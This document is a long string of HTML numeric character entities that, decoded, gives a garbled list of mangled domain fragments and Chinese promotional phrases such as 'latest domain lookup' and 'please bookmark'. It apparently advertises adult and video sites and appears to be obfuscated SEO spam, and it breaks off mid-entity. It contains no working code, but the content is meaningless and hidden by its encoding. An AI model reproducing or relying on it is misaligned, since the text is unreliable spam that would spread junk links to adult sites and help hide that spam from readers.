#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#117;&#97;&#117;&#54;&#54;&#44;&#67;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#114;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#52;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#113;&#113;&#118;&#111;&#100;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#119;&#119;&#87;&#44;&#53;&#55;&#48;&#122;&#122;&#44;&#67;&#79;&#109;&#112;&#112;&#112;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#122;&#97;&#44;&#99;&#111;&#109;&#54;&#54;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#110;&#49;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#122;&#104;&#97;&#110;&#103;&#121;&#111;&#117;&#121;&#117;&#57;&#50;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#112;&#50;&#112;&#89;&#87;&#51;&#49;&#49;&#54;&#53;&#53;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#97;&#118;&#56;&#55;&#55;&#119;&#119;&#101;&#101;&#51;&#55;&#110;&#105;&#117;&#119;&#119;&#119;&#44;&#116;&#116;&#107;&#53;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#107;&#107;&#57;&#57;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#52;&#52;&#52;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#104;&#121;&#104;&#121;&#44;&#99;&#111;&#109;&#115;&#101;&#44;&#54;&#55;&#56;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#54;&#54;&#56;&#30475;&#111;&#109;&#114;&#116;&#119;&#119;&#119;&#44;&#52;&#54;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#102;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#121;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#120;&#121;&#49;&#56;&#44;&#32;&#97;&#112;&#112;&#51;&#53;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#56;&#57;&#98;&#98;&#101;&#101;&#44;&#99;&#111;&#109;&#98;&#97;&#108;&#97;&#110;&#115;&#105;&#108;&#107;&#117;&#112;&#105;&#97;&#111;&#119;&#119;&#119;&#44;&#104;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#100;&#100;&#100;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#120;&#54;&#99;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#99;&#102;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#103;&#103;&#51;&#51;&#109;&#100;&#100;&#106;&#49;&#57;&#51;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#52;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#107;&#101;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#106;&#105;&#122;&#74;&#73;&#85;&#83;&#69;&#48;&#48;&#54;&#49;&#55;&#49;&#55;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#49;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#112;&#118;&#49;&#51;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#56;&#53;&#44;&#99;&#111;&#110;&#51;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#55;&#56;&#119;&#119;&#119;&#44;&#48;&#48;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#97;&#105;&#98;&#111;&#121;&#54;&#54;&#56;&#48;&#48;&#51;&#115;&#109;&#115;&#107;&#98;&#119;&#119;&#119;&#44;&#48;&#53;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#49;&#55;&#53;&#97;&#117;&#119;&#119;&#119;&#44;&#57;&#55;&#100;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#51;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#120;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#56;&#98;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#105;&#44;&#105;&#110;&#102;&#111;&#106;&#111;&#97;&#110;&#110;&#97;&#114;&#101;&#97;&#108;&#101;&#115;&#116;&#97;&#116;&#101;&#104;&#117;&#97;&#110;&#103;&#115;&#101;&#100;&#111;&#110;&#103;&#109;&#97;&#110;&#108;&#105;&#117;&#104;&#101;&#99;&#97;&#105;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#55;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#54;&#104;&#101;&#99;&#97;&#105;&#66;&#89;&#54;&#56;&#55;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#44;&#49;&#55;&#44;&#99;&#111;&#109;&#107;&#107;&#120;&#120;&#115;&#101;&#104;&#97;&#111;&#108;&#101;&#49;&#50;&#44;&#99;&#111;&#109;&#55;&#49;&#107;&#107;&#107;&#56;&#107;&#56;&#107;&#56;&#107;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#53;&#52;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#54;&#53;&#26032;&#22495;&#21517;&#54;&#54;&#48;&#97;&#118;&#119;&#119;&#119;&#44;&#55;&#54;&#54;&#52;&#54;&#44;&#99;&#111;&#109;&#103;&#101;&#103;&#101;&#115;&#104;&#101;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#119;&#117;&#119;&#117;&#44;&#99;&#111;&#109;&#89;&#87;&#56;&#56;&#51;&#49;&#22495;&#21517;&#19981;&#23450;&#26356;&#25442;&#32;&#35831;&#21450;&#26102;&#25910;&#34255;&#119;&#119;&#119;&#44;&#102;&#102;&#56;&#52;&#44;&#99;&#111;&#109;&#50;&#53;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#55;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#51;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#116;&#97;&#116;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#107;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#54;&#97;&#105;&#97;&#118;&#49;&#49;&#48;&#48;&#108;&#117;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#44;&#49;&#51;&#44;&#99;&#111;&#109;&#50;&#121;&#51;&#121;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#44;&#109;&#101;&#98;&#121;&#51;&#49;&#53;&#49;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#55;&#56;&#97;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#48;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#100;&#109;&#109;&#44;&#99;&#111;&#44;&#106;&#112;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#109;&#109;&#98;&#98;&#115;&#119;&#119;&#119;&#44;&#51;&#55;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#120;&#121;&#116;&#111;&#119;&#119;&#119;&#44;&#51;&#52;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#50;&#53;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#51;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#49;&#120;&#121;&#44;&#99;&#111;&#109;&#120;&#120;&#48;&#48;&#44;&#99;&#111;&#109;&#117;&#121;&#55;&#55;&#55;&#53;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#121;&#105;&#107;&#97;&#111;&#98;&#117;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#49;&#54;&#56;&#100;&#121;&#119;&#119;&#119;&#44;&#50;&#57;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#97;&#100;&#121;&#44;&#110;&#101;&#116;&#105;&#121;&#105;&#110;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#56;&#56;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#54;&#54;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#98;&#98;&#107;&#48;&#49;&#32593;&#31449;&#99;&#115;&#114;&#99;&#115;&#99;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#97;&#118;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#119;&#119;&#119;&#44;&#49;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#74;&#79;&#89;&#72;&#69;&#78;&#84;&#65;&#73;&#26368;&#26032;&#32593;&#31449;&#116;&#116;&#53;&#51;&#51;&#44;&#99;&#111;&#109;&#98;&#116;&#53;&#49;&#53;&#54;&#119;&#119;&#119;&#44;&#50;&#54;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#53;&#57;&#104;&#97;&#111;&#115;&#101;&#119;&#119;&#119;&#44;&#97;&#118;&#108;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#113;&#49;&#115;&#101;&#114;&#98;&#100;&#121;&#119;&#114;&#114;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#106;&#117;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#102;&#101;&#102;&#101;&#52;&#52;&#44;&#99;&#111;&#109;&#114;&#111;&#56;&#57;&#44;&#99;&#111;&#109;&#52;&#53;&#103;&#116;&#118;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#44;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#48;&#56;&#114;&#105;&#44;&#99;&#111;&#109;&#57;&#55;&#49;&#49;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#56;&#55;&#44;&#99;&#111;&#109;&#53;&#71;&#49;&#56;&#71;&#35270;&#39057;&#32593;&#115;&#101;&#109;&#97;&#109;&#97;&#119;&#119;&#119;&#44;&#56;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#107;&#98;&#44;&#99;&#99;&#54;&#54;&#98;&#111;&#98;&#111;&#119;&#119;&#119;&#56;&#48;&#57;&#48;&#107;&#107;&#99;&#111;&#109;&#115;&#107;&#108;&#111;&#110;&#103;&#122;&#121;&#109;&#107;&#44;&#99;&#110;&#110;&#110;&#98;&#97;&#115;&#101;&#107;&#120;&#113;&#115;&#119;&#119;&#119;&#119;&#44;&#100;&#120;&#100;&#120;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#49;&#49;&#52;&#52;&#108;&#117;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#107;&#107;&#119;&#119;&#119;&#44;&#56;&#48;&#115;&#44;&#108;&#97;&#98;&#53;&#51;&#51;&#44;&#99;&#111;&#109;&#109;&#105;&#116;&#97;&#111;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#51;&#52;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#57;&#53;&#49;&#56;&#118;&#105;&#112;&#119;&#119;&#119;&#44;&#48;&#57;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#98;&#44;&#122;&#107;&#55;&#56;&#57;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#52;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#50;&#48;&#44;&#99;&#111;&#109;&#99;&#55;&#101;&#53;&#54;&#52;&#52;&#52;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#53;&#98;&#53;&#98;&#119;&#119;&#119;&#44;&#50;&#54;&#54;&#117;&#117;&#44;&#99;&#111;&#109;&#77;&#73;&#80;&#32;&#89;&#89;&#70;&#69;&#78;&#83;&#73;&#53;&#49;&#107;&#107;&#107;&#53;&#49;&#105;&#112;&#97;&#112;&#118;&#49;&#57;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#121;&#101;&#99;&#111;&#109;&#52;&#52;&#52;&#104;&#104;&#104;&#104;&#51;&#55;&#50;&#49;&#115;&#101;&#53;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#49;&#57;&#103;&#103;&#103;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#118;&#99;&#100;&#44;&#99;&#111;&#109;&#54;&#55;&#44;&#50;&#50;&#48;&#44;&#57;&#48;&#44;&#49;&#53;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#55;&#56;&#44;&#99;&#111;&#109;&#107;&#109;&#49;&#54;&#57;&#119;&#119;&#119;&#44;&#53;&#57;&#44;&#99;&#111;&#109;&#120;&#120;&#114;&#122;&#104;&#107;&#98;&#105;&#115;&#105;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#108;&#117;&#44;&#117;&#115;&#98;&#121;&#51;&#49;&#53;&#49;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#50;&#54;&#56;&#56;&#44;&#99;&#111;&#109;&#116;&#120;&#52;&#57;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#121;&#101;&#115;&#101;&#98;&#98;&#115;&#44;&#99;&#111;&#109;&#80;&#82;&#85;&#66;&#85;&#82;&#66;&#22495;&#21517;&#121;&#101;&#115;&#56;&#56;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#110;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#52;&#106;&#106;&#44;&#99;&#111;&#109;&#52;&#52;&#97;&#52;&#52;&#119;&#119;&#119;&#44;&#49;&#56;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#54;&#54;&#56;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#52;&#53;&#54;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#44;&#49;&#55;&#44;&#99;&#111;&#109;&#57;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#51;&#105;&#105;&#105;&#105;&#57;&#51;&#97;&#117;&#49;&#49;&#49;&#107;&#102;&#99;&#119;&#119;&#119;&#44;&#97;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#112;&#105;&#110;&#54;&#44;&#99;&#111;&#109;&#109;&#111;&#98;&#105;&#108;&#101;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#99;&#111;&#109;&#56;&#56;&#56;&#52;&#52;&#52;&#97;&#105;&#97;&#105;&#102;&#97;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#50;&#54;&#54;&#117;&#117;&#104;&#101;&#110;&#116;&#97;&#105;&#98;&#111;&#120;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#103;&#53;&#57;&#50;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#118;&#119;&#119;&#119;&#44;&#49;&#50;&#56;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#50;&#52;&#57;&#104;&#104;&#44;&#99;&#111;&#109;&#120;&#45;&#97;&#116;&#114;&#54;&#54;&#54;&#54;&#120;&#98;&#106;&#106;&#106;&#53;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#49;&#55;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#97;&#118;&#26368;&#26032;&#32593;&#22336;&#99;&#99;&#99;&#44;&#51;&#54;&#48;&#121;&#115;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#108;&#120;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#56;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#53;&#115;&#101;&#49;&#49;&#44;&#99;&#111;&#109;&#109;&#121;&#55;&#55;&#55;&#50;&#50;&#119;&#119;&#119;&#53;&#44;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#50;&#52;&#57;&#115;&#115;&#44;&#99;&#111;&#109;&#50;&#49;&#50;&#104;&#104;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#116;&#53;&#49;&#53;&#54;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#57;&#55;&#57;&#55;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#52;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#116;&#97;&#110;&#116;&#97;&#110;&#49;&#50;&#51;&#109;&#103;&#109;&#113;&#113;&#52;&#52;&#54;&#54;&#107;&#99;&#111;&#109;&#100;&#100;&#52;&#52;&#52;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#112;&#118;&#57;&#57;&#48;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#99;&#111;&#111;&#108;&#103;&#97;&#121;&#109;&#111;&#118;&#105;&#101;&#115;&#52;&#52;&#52;&#52;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#54;&#53;&#48;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#56;&#48;&#57;&#48;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#98;&#97;&#105;&#100;&#117;&#44;&#99;&#111;&#109;&#100;&#106;&#49;&#57;&#51;&#44;&#99;&#111;&#109;&#50;&#52;&#101;&#110;&#119;&#119;&#119;&#44;&#53;&#49;&#49;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#51;&#109;&#112;&#44;&#99;&#111;&#109;&#88;&#82;&#75;&#57;&#56;&#88;&#89;&#90;&#20250;&#24863;&#35874;&#25105;&#30340;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#113;&#113;&#113;&#51;&#56;&#97;&#118;&#50;&#50;&#50;&#114;&#114;&#54;&#55;&#56;&#107;&#106;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#57;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#104;&#107;&#99;&#112;&#119;&#44;&#99;&#111;&#109;&#49;&#55;&#100;&#100;&#119;&#119;&#119;&#44;&#53;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#56;&#44;&#99;&#111;&#109;&#81;&#81;&#90;&#65;&#55;&#55;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#120;&#120;&#120;&#53;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#50;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#51;&#50;&#49;&#44;&#99;&#111;&#109;&#101;&#108;&#102;&#32;&#115;&#111;&#110;&#103;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#109;&#101;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#97;&#106;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#121;&#105;&#103;&#101;&#110;&#99;&#97;&#105;&#119;&#119;&#119;&#44;&#113;&#105;&#114;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#49;&#55;&#55;&#51;&#100;&#121;&#44;&#99;&#111;&#109;&#116;&#104;&#101;&#104;&#101;&#110;&#116;&#97;&#105;&#119;&#111;&#114;&#108;&#110;&#105;&#117;&#110;&#105;&#117;&#106;&#105;&#100;&#105;&#119;&#119;&#119;&#44;&#121;&#109;&#54;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#109;&#109;&#109;&#111;&#102;&#102;&#105;&#99;&#101;&#53;&#103;&#24433;&#38498;&#22495;&#21517;&#50;&#121;&#51;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#111;&#111;&#44;&#99;&#99;&#66;&#89;&#54;&#49;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#104;&#107;&#99;&#97;&#108;&#118;&#105;&#110;&#119;&#119;&#119;&#44;&#48;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#57;&#56;&#105;&#115;&#101;&#53;&#50;&#97;&#120;&#44;&#99;&#111;&#109;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#52;&#112;&#118;&#55;&#55;&#48;&#115;&#101;&#121;&#117;&#121;&#105;&#110;&#103;&#115;&#104;&#105;&#57;&#54;&#103;&#97;&#111;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#103;&#97;&#111;&#116;&#118;&#44;&#99;&#111;&#109;&#49;&#55;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#116;&#118;&#57;&#107;&#55;&#51;&#51;&#51;&#77;&#75;&#26368;&#26032;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#51;&#51;&#51;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#104;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#55;&#55;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#106;&#105;&#97;&#52;&#48;&#48;&#119;&#119;&#119;&#44;&#48;&#51;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#53;&#49;&#120;&#106;&#49;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#53;&#100;&#105;&#122;&#104;&#105;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#26368;&#26032;&#22320;&#22336;&#21568;&#119;&#119;&#119;&#44;&#56;&#56;&#50;&#53;&#44;&#99;&#111;&#109;&#109;&#109;&#109;&#52;&#52;&#52;&#119;&#119;&#44;&#52;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#57;&#54;&#97;&#98;&#99;&#100;&#52;&#52;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#50;&#115;&#115;&#97;&#115;&#107;&#116;&#105;&#97;&#118;&#97;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#52;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#54;&#97;&#98;&#99;&#100;&#97;&#110;&#113;&#117;&#121;&#101;&#32;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#53;&#52;&#54;&#48;&#44;&#110;&#101;&#116;&#51;&#56;&#117;&#117;&#119;&#119;&#119;&#44;&#52;&#54;&#97;&#105;&#115;&#101;&#53;&#54;&#54;&#109;&#109;&#97;&#105;&#97;&#105;&#99;&#97;&#111;&#112;&#53;&#49;&#115;&#101;&#115;&#108;&#119;&#121;&#116;&#49;&#49;&#49;&#113;&#113;&#113;&#121;&#121;&#121;&#52;&#56;&#119;&#119;&#119;&#44;&#52;&#48;&#53;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#112;&#97;&#111;&#54;&#54;&#56;&#120;&#56;&#120;&#30340;&#22495;&#21517;&#26159;&#22810;&#23569;&#119;&#119;&#119;&#44;&#49;&#120;&#98;&#120;&#98;&#44;&#110;&#101;&#84;&#51;&#97;&#100;&#121;&#106;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#5